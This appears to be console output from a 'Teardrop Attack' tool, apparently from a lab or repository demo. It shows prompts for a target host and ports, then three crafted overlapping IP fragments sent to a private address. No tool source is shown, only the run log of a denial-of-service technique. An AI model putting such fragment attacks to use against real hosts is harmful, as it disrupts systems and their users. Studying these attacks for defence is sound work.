 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Teardrop Attack
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Enter destination host: 172.16.3.15
Enter source port: 8899
Enter destination port: 8988
Begin emission:
.Finished sending 1 packets.
*
Received 2 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
Enter data size for first packet eg(10): 100
Enter data size for fragmented packet eg(116): 200
Enter data size for last packet eg(224): 300
[*] First packet TCP
[*] Destination: 172.16.3.15 Flag: MF  Payload size: 100
[*] Fragmented packet IP
[*] Destination: 172.16.3.15 Frag size: 48 Payload size: 200
[*] Last packet TCP
[*] Destination: 172.16.3.15 Flag: MF  Payload size: 300
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.